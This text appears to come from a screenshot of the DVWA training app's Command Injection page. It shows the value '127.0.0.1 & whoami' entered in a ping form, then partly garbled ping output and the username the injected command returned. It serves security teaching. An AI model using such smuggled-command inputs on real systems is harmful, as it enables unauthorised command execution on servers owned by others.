 Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
DVWA Security
PHP Info
About
Logout
Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1 & whoami Submit
Ping 127.0.0.1 32
127.0.0.1 32= <1ms TTL=128
127.0.0.1 32= <1ms TTL=128
127.0.0.1 32= <1ms TTL=128
127.0.0.1 32= <1ms TTL=128
127.0.0.1 Ping
= 4 = 4 = 0 (0%
= 0ms = 0ms = 0ms
laptop-d5k21878\ajnuy
More Information
https://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
https://owasp.org/www-community/attacks/Command_Injection